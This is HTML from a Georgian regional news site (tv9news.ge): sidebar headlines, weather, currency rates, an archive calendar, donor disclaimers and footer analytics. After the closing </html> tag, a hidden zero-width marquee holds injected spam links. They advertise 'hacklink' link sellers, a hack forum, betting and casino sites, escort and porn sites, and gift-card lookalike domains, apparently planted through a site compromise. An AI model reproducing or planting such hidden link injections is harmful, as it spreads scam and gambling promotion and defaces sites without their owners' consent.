                                            <img  src="/buffer/pictures/22/6cf717f66ed7ead41a0aec0937a381c1.jpg" alt="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" align="left" title="საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/sporti" >
                                    სპორტი                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:27 / 10.04.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
                                    საქართველოს ფეხბურთის ფედერაცია 40 000 ევროთი დაჯარიმდა და ერთ საშინაო მატჩს ნაკრები უმაყურებლოდ გამართავს - უეფა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
	
							</section>
						</div>
						<div class="col-md-4 col-sm-4">
							<section class="right">
								<div class="section_1_right">
									
								</div>
								<div class="section_2_right">
									
									
								</div>
								<div class="section_3_right">
											<div class="module_block">
                                    <div class="module_title pop">
                        <span>
                        კვირის პოპულარული                        </span>
                    </div>
                                <div class="module_body pop">	
                    <div class="news_items">
    </div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        დღის ფრაზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            <img  src="/buffer/pictures/23/66ec8a3f0fc922d2d80ff81f719b0de2.png" alt="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" title="წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ganathleba/article/43422-tsmida-dimitri-yifiani-stavropolshi-veragulad-mokluli-qarthveli">
                                            წმიდა დიმიტრი ყიფიანი - სტავროპოლში ვერაგულად მოკლული  ქართველი                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ინტერვიუ                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            <img  src="/buffer/pictures/23/380564fe439cd200e9ae85c13a475c93.png" alt="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" title="მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ganathleba/article/43105-mighebulia-gadatsyvetileba-rom-mrevli-ar-sheikribeba-paraskevs-mama-nikolozi">
                                            მიღებულია გადაწყვეტილება, რომ მრევლი არ შეიკრიბება პარასკევს - მამა ნიკოლოზი                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ამინდის პროგნოზი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            <img  src="/buffer/pictures/23/eab5d8189109bdf51886e7118caecd8c.jpg" alt="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" title="27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48479-27-maisamde-samckhe-javakhethshi-tsvimaa-mosalodneli">
                                            27 მაისამდე სამცხე-ჯავახეთში წვიმაა მოსალოდნელი                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        აბრეშუმის გზა                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            <img  src="/buffer/pictures/23/4394d421519961f8a9d7685fee99f80a.jpg" alt="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" title="ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48294-varshavashi-aghmosavleth-partniorobis-forumi-2025-chatarda">
                                            ვარშავაში აღმოსავლეთ პარტნიორობის ფორუმი 2025  ჩატარდა                                        </a>
                                    </div>
                                                                        <div class="catnews_introtext">
                                                                            </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title one_category_with_imgs">
                        <span>
                        ხალხის აზრით                        </span>
                    </div>
                                <div class="module_body one_category_with_imgs">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem one_category_with_imgs">
                    <div class="catnewsItem_in one_category_with_imgs">
                                                                                        <div class="catnews_images one_category_with_imgs">
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            <img  src="/buffer/pictures/23/b205c9511d01ac1dc99a5c95e4f7b186.jpg" alt="ახალციხელები 2024 წელს აფასებენ" title="ახალციხელები 2024 წელს აფასებენ" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff one_category_with_imgs">

                                        <div class="cls"></div>
                                        <a href="/ka/dghis-kithkhva/article/46833-akhalcikhelebi-2024-tsels-afaseben">
                                            ახალციხელები 2024 წელს აფასებენ                                        </a>
                                    </div>
                                                                                                    
                                    <div class="content_type_video">
                <!--                                        <img src="/images/video_news.png" alt="video" align="left"/>-->
                                    </div>
                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        მედია                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            <img  src="/buffer/pictures/23/e872f30df5bff87bdd5f8ef0e01fa5af.jpg" alt="ახალციხეში უწყვეტი აქციის 114 დღეა" title="ახალციხეში უწყვეტი აქციის 114 დღეა" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/media/article/48403-akhalcikheshi-utsyveti-aqciis-114-dghea">
                                            ახალციხეში უწყვეტი აქციის 114 დღეა                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        პარტნიორი მედიასაშუალებების მასალები                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="catnewsItems">
    	

        <div class="catnews_body">		
            <div class="catnews_catsrow">  
                <div class="catnewsItem">
                    <div class="catnewsItem_in">
                                                                                        <div class="catnews_images">
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            <img  src="/buffer/pictures/23/4e9bfb6ddba89851dd98612fd6e40c00.png" alt="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" title="„ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?" />
                                        </a>
                                        <div class="rss_img_shadow"></div>
                                    </div>
                                                                                        <div class = "cat_wrapper">
                            <div class = "cat_wrapper_inner">

                                                                    <div class="catnews_linkff">

                                        <div class="cls"></div>
                                        <a href="/ka/akhali-ambebi/partniori-mediasashualebebis-masalebi/article/26032--chemi-akhlobeli-fiqrobs-rom-bil-geitsi-kacobriobas-dachipavs--rogor-moviqce-">
                                            „ჩემი ახლობელი ფიქრობს, რომ ბილ გეიტსი კაცობრიობას დაჩიპავს“. როგორ მოვიქცე?                                        </a>
                                    </div>
                                                                                                                                    <div class="catnews_date_more">
                                                                        <div class="cls"></div>
                                </div>
                                <div class="cls"></div>
                            </div>
                        </div>
                    </div> 
                </div>
                <div class="cls"></div></div>        </div>

        </div>
                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title right_weather">
                        <span>
                        ამინდი                        </span>
                    </div>
                                <div class="module_body right_weather">	
                    		<div class="aw_item right_weather " id="ite0">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალციხე					</span>
												<span class="aw_min right_weather">
			9						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite1">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ახალქალაქი					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite2">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ასპინძა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite3">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ადიგენი					</span>
												<span class="aw_min right_weather">
			15						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/01.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite4">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბორჯომი					</span>
												<span class="aw_min right_weather">
			10						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite5">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					თბილისი					</span>
												<span class="aw_min right_weather">
			16						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite6">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					აბასთუმანი					</span>
												<span class="aw_min right_weather">
			6						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite7">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ბაკურიანი					</span>
												<span class="aw_min right_weather">
			5						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
				<div class="aw_item right_weather " id="ite8">
			<div class="aw_item_in right_weather">
				<div class="aw_itemtext right_weather">
					<span class="aw_name right_weather">
					ნინოწმინდა					</span>
												<span class="aw_min right_weather">
			7						</span>

						<span class="aw_cel right_weather">
							°C
						</span>
																	</div>
							<div class="aw_img right_weather">					
						<img src="https://tv9news.ge/images/weather/02.png" alt="img" />
					</div>
							<div class="cls"></div>
			</div>
		</div>
		                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        ვალუტა                        </span>
                    </div>
                                <div class="module_body">	
                    <div class="currency_module">
		
	<div class="currency_table"><div class="currency_table_in"><div class="currency_table_ini">
		<div class="curow">				
					<div class="currency_img">
						<img title="AMD" alt="AMD" src="https://tv9news.ge/images/currency/amd.png"/>
					</div>
				
								
					<div class="currency_code">
						AMD					</div>
				
								
					<div class="currency_count">
						1000					</div>
				
							
				<div class="currency_rate">
					7.1187				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="EUR" alt="EUR" src="https://tv9news.ge/images/currency/eur.png"/>
					</div>
				
								
					<div class="currency_code">
						EUR					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					3.1202				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="RUB" alt="RUB" src="https://tv9news.ge/images/currency/rub.png"/>
					</div>
				
								
					<div class="currency_code">
						RUB					</div>
				
								
					<div class="currency_count">
						100					</div>
				
							
				<div class="currency_rate">
					3.4423				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="TRY" alt="TRY" src="https://tv9news.ge/images/currency/try.png"/>
					</div>
				
								
					<div class="currency_code">
						TRY					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					0.0696				</div>
			
			</div><div class="curow">				
					<div class="currency_img">
						<img title="USD" alt="USD" src="https://tv9news.ge/images/currency/usd.png"/>
					</div>
				
								
					<div class="currency_code">
						USD					</div>
				
								
					<div class="currency_count">
						1					</div>
				
							
				<div class="currency_rate">
					2.7315				</div>
			
			</div>	</div></div></div>
	</div>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title">
                        <span>
                        კალენდარი                        </span>
                    </div>
                                <div class="module_body">	
                    <div id="calendar_block" align="center">
    <table border="0" cellspacing="0" cellpadding="0">
        <tr>
            <td>
                <div  class="cal_cont">
                    <table border="0" cellspacing="0" cellpadding="0" class="top_nav" align="center">
                        <tr>
                            <td><span class="arrows"><a class="arrows_prev" href="/ka/statiebis-arqivi/2025/12">&laquo;&laquo;</a></span></td>
                            <td><span class="month"><a href="/ka/statiebis-arqivi/2026/01">იანვარი&nbsp;<? echo $year; ?></a></span></td>
                            <td><span class="arrows"><a class="arrows_next" href="/ka/statiebis-arqivi/2026/2">&raquo;&raquo;</a></span></td>
                        </tr>
                    </table>
                    <div class="cal_tab_m">
                        <table cellspacing='0' cellpadding='0' align="center"  border='0' class="cal_tab" >
                            <thead>
                                <tr>
                                    <th><span>ო</span></th>
                                    <th><span>ს</span></th>
                                    <th><span>ო</span></th>
                                    <th><span>ხ</span></th>
                                    <th><span>პ</span></th>
                                    <th><span>შ</span></th>
                                    <th><span>კ</span></th>
                                </tr>
                            </thead>
                            <tbody>
                                <tr>
                                    <td><span class="inactive">29</span></td><td><span class="inactive">30</span></td><td><span class="inactive">31</span></td><td>                                                    <span >1</span>
                                    </td><td>                                                    <span >2</span>
                                    </td><td>                                                    <span >3</span>
                                    </td><td>                                                    <span >4</span>
                                    </td></tr><tr><td>                                                    <span >5</span>
                                    </td><td>                                                    <span >6</span>
                                    </td><td>                                                    <span >7</span>
                                    </td><td>                                                    <span >8</span>
                                    </td><td>                                                    <span  >
                                                        <a href="/ka/statiebis-arqivi/2026/01?day=9">
                                                            9                                                        </a> 
                                                    </span>
                                    </td><td>                                                    <span >10</span>
                                    </td><td>                                                    <span >11</span>
                                    </td></tr><tr><td>                                                    <span >12</span>
                                    </td><td>                                                    <span >13</span>
                                    </td><td>                                                    <span >14</span>
                                    </td><td>                                                    <span >15</span>
                                    </td><td>                                                    <span >16</span>
                                    </td><td>                                                    <span >17</span>
                                    </td><td>                                                    <span >18</span>
                                    </td></tr><tr><td>                                                    <span >19</span>
                                    </td><td>                                                    <span >20</span>
                                    </td><td>                                                    <span >21</span>
                                    </td><td>                                                    <span  class="today">22</span>
                                    </td><td>                                                    <span >23</span>
                                    </td><td>                                                    <span >24</span>
                                    </td><td>                                                    <span >25</span>
                                    </td></tr><tr><td>                                                    <span >26</span>
                                    </td><td>                                                    <span >27</span>
                                    </td><td>                                                    <span >28</span>
                                    </td><td>                                                    <span >29</span>
                                    </td><td>                                                    <span >30</span>
                                    </td><td>                                                    <span >31</span>
                                    </td><td><span class="inactive">1</span></td>                                </tr>
                            </tbody>
                        </table>
                    </div>	
                </div>
                <form action="/ka/statiebis-arqivi" method="get">
                    
                    <div align="left" class="cal_footer">
                        <table border="0" cellspacing="0" cellpadding="0" class="bott_nav">
                            <tr>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="month" name="month">
                            <option value="1" selected="selected">იან</option><option value="2">თებ</option><option value="3">მარ</option><option value="4">აპრ</option><option value="5">მაი</option><option value="6">ივნ</option><option value="7">ივლ</option><option value="8">აგვ</option><option value="9">სექ</option><option value="10">ოქტ</option><option value="11">ნოე</option><option value="12">დეკ</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <select class="inputbox" size="1" id="year" name="year">
<option value="2026" selected="selected">2026</option><option value="2025">2025</option><option value="2024">2024</option><option value="2023">2023</option><option value="2022">2022</option><option value="2021">2021</option><option value="2020">2020</option><option value="2019">2019</option><option value="2018">2018</option><option value="2017">2017</option><option value="2016">2016</option>                                    </select>
                                </td>
                                <td valign="top">
                                    <input type="submit" value="არქივი:" class="cal_go"/>
                                </td>
                            </tr>
                        </table>
                    </div>

                </form>

            </td>
        </tr>
    </table>
</div>                </div>
            </div>
	
								</div>
							</section>
						</div>
					</div>
				</div>




				<section class="section_1 container">
					<div class="row">


					</div>
					<div class="row">
						<div class="col-md-12 col-sm-12">
															<div class="section_1_banner">
									<div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/c33eaead2fc28b03cc9b6a9c63d6efe4.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;">მოცემული ვებ გვერდი „ჯუმლას" ძრავზე შექმნილი უნივერსალური კონტენტის მენეჯმენტის სისტემის (CMS) ნაწილია. ის USAID-ის მიერ დაფინანსებული პროგრამის "მედია გამჭვირვალე და ანგარიშვალდებული მმართველობისთვის" (M-TAG) მეშვეობით შეიქმნა, რომელსაც „კვლევისა და გაცვლების საერთაშორისო საბჭო" (IREX) ახორციელებს. ამ ვებ საიტზე გამოქვეყნებული კონტენტი მთლიანად ავტორების პასუხისმგებლობაა და ის არ გამოხატავს USAID-ისა და IREX-ის პოზიციას.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">This web page is part of Joomla based universal CMS system, which was developed through the USAID funded Media for Transparent and Accountable Governance (MTAG) program, implemented by IREX. The content provided through this web-site is the sole responsibility of the authors and does not reflect the position of USAID or IREX.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/b9d7d92850d2c166e33b2637bf7f4ab7.jpg" border="0" /></div>
</div><div class="row" style="margin-bottom: 20px; border-bottom: 2px solid #000; padding-bottom: 15px;">
<div class="col-md-2 col-sm-12 col-xs-12"><img class="caption" src="/images/temp/2019/05/09/8af0bbe2005dc84cafcc761f83ea96a1.png" border="0" /></div>
<div class="col-md-4 col-sm-12 col-xs-12"><span style="font-size: xx-small;"><span style="font-size: x-small;">ავტორის/ავტორების მიერ საინფორმაციო მასალაში გამოთქმული მოსაზრება შესაძლოა არ გამოხატავდეს "საქართველოს ღია საზოგადოების ფონდის" პოზიციას. შესაბამისად, ფონდი არ არის პასუხისმგებელი მასალის შინაარსზე.</span></span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><span style="font-size: xx-small;">The views, opinions and statements expressed by the author/authors and those providing comments are theirs only and do not necessarily reflect the position of the Foundation or the Center. Therefore, the Open Society Georgia Foundation and Georgian Center for Strategy and Development are not responsible for the content of the information material.</span></div>
<div class="col-md-3 col-sm-12 col-xs-12"><br /><img class="caption" src="/images/temp/2020/08/08/895609454fd258c3478ee54f7f455dc5.png" border="0" /></div>
</div>
								</div>
													</div>
					</div>
				</section>
				<section class="section_2 container">
					<div class="row">
						<div class="col-md-12 col-sm-12">
													</div>
					</div>
				</section>
				<a href="#top" id="top-link"></a>
				<script src="/buffer/js/5d6a8b522dba0f6a322982e3301410cc_TV9.js" type="text/javascript"></script>
				<div class="banner1">
					
				</div>
				<div class="banner2">
					
				</div>
				<footer>
					<div id="footer">
						<div class="footer">
							<div class="container-fluid">
								<div class="row">
									<div class="footer_top">
										<div class="container">
											<div class="row">
												<div class="footer_contact col-md-6 col-sm-6">
													    <div class="contact_info_icon">
          <div class="contact_infos">
          <div class="contact_address">
      <span></span>რუსთაველის #30/ა   
    </div>
        <div class="contact_mobile">
      <span></span>574 75 03 00   
    </div>
        <div class="contact_email_to">
      <span></span><a href="mailto:profesiatv9@gmail.com" target="_blank">profesiatv9@gmail.com</a> 
    </div>
           </div>
</div>
      
												</div>
												<div class="partners col-md-6 col-sm-6">
													<p><img class="caption" src="/images/temp/2019/04/21/5ff181005c71eed1f75144f9bf9cc710.jpg" border="0" /><img class="caption" src="/images/temp/2019/04/21/f9943cabb43da3486cd86ef2d5762cf1.jpg" border="0" /> <br /><span style="color: #888888;"><span style="font-size: 12.16px; font-weight: 700;"><br /></span></span></p>
												</div>
											</div>
										</div>
									</div>
								</div>
								<div class="row">
									<div class="footer_bottom">
										<div class="container">
											<div id="copy_dev" class="col-md-6 col-sm-6">
												<p>© Copyright 2019 Developed By <a href="http://Goodweb.ge" target="_blank">GOODWEB</a></p>
												
											</div>
											<div class="col-md-6 col-sm-6">
												<div class="mobile_topge_wrapper">
													<div id="whos" style="display: none;"><script id="_wauvnp">var _wau = _wau || []; _wau.push(["classic", "kcg9ils5mk", "vnp"]);</script><script async src="//waust.at/c.js"></script></div>

<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107635"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
<div style="display:none;">


<script id="_waud36">var _wau = _wau || []; _wau.push(["dynamic", "xjacyakaba", "d36", "c4302bffffff", "small"]);</script>
<script async src="//waust.at/d.js"></script>

</div>
<div style="display:none;">
<!-- BEGIN: Powered by Supercounters.com -->
<center><script type="text/javascript" src="//widget.supercounters.com/ssl/online_i.js"></script><script type="text/javascript">sc_online_i(1605357,"ffffff","e61c1c");</script><br><noscript></noscript>
</center>
<!-- END: Powered by Supercounters.com -->

</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</footer>
			</div>
			
		</div>
		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FBX2V8YJJ8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FBX2V8YJJ8');
</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-91188037-1', 'auto');
  ga('send', 'pageview');

</script>


<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-91188037-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-91188037-1');
</script>

	  <script type="text/javascript"><!--

  --></script>
</body>
</html>
<marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://www.instagram.com/marsbahisgiris/" title="Marsbahis giriş">Marsbahis giriş</a><a href="https://w88fm.top/" title="https://w88fm.top/">https://w88fm.top/</a><a href="https://marsbahis.com/tr/" title="marsbahis">marsbahis</a><a href="https://link-vao-w88-moi-nhat.webflow.io/" title="link vao w88 moi nhat">link vao w88 moi nhat</a><a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a><a href="https://12betno1.help/" title="https://12betno1.help/">https://12betno1.help/</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://shakespeareintheparks.org/" title="Betwoon Giriş">Betwoon Giriş</a><a href="https://tr.primebahisresmiyet.com/" title="seks filmleri">seks filmleri</a><a href="https://savabett.org" title="Savabet giriş">Savabet giriş</a><a href="https://anadoluyakasiescort.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://mangaokutr.com/" title="manga oku">manga oku</a><a href="https://novamanga.com/" title="manga scans">manga scans</a><a href="https://weddingtongolfandtennis.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://olimpos-casino.com" title="olimpos casino">olimpos casino</a><a href="https://ikasbet.org" title="ikasbet">ikasbet</a><a href="https://www.mygiftgiftcardmall.com.co/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://giftcardmalls.org/" title="www.giftcardmall.com/mygift">www.giftcardmall.com/mygift</a><a href="https://casibomgiriscom.com" title="casibom güncel giriş">casibom güncel giriş</a><a 